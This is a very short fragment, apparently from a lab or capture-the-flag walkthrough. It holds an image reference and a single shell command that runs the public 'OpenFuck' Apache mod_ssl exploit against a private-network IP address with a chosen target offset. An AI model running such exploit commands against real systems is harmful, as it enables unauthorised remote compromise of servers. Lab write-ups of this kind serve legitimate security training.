 ./OpenFuck 0x6b 192.168.145.130 -c 50